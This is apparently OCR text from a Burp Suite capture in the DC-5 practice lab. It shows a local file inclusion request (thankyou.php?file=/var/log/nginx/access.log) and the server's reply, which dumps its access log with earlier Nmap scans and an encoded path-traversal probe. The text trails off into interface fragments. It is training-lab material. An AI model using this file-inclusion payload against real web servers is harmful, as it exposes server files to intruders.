 Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.18.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.18.131 - - [03/May/2021:23:56:28 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.18.131 - - [03/May/2021:23:56:33 +1000] "GET / HTTP/1.0" 200 4025 "-" "-"
192.168.18.131 - - [03/May/2021:23:56:33 +1000] "POST /sdk HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.18.131 - - [03/May/2021:23:56:33 +1000] "GET /nmaplowercheck1620021393 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.18.131 - - [03/May/2021:23:56:33 +1000] "GET /HNAP1 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.18.131 - - [03/May/2021:23:56:33 +1000] "GET /evox/about HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.18.131 - - [03/May/2021:23:56:33 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.18.131 - -
[03/May/2021:23:56:33 +1000] "GET / HTTP/1.1" 200 4037 "-" "-" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET
/jwdIVe9CH0N3 HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /WtdwtTXmWfon/ HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /.3ggZNLoW7PiS HTTP/1.1" 404 570 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET
/txQXCcR1DGLu.php HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /i3g3Ks3yMYeW.aspx HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /c1NQYeDRREnl.jsp HTTP/1.1" 404 570 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36
+1000] "GET /LYtQGaxxNy1I.html HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /WOkPMYc4rNgo.js HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /!.htaccess HTTP/1.1" 404 570 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36
+1000] "GET /!.htpasswd HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /aspx.bak HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - - [04/May/2021:00:06:36 +1000] "GET /%C0%AE%C0%AE%C0%AF
HTTP/1.1" 404 570 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.18.131 - -
INS
Qu
Bo
Re
Re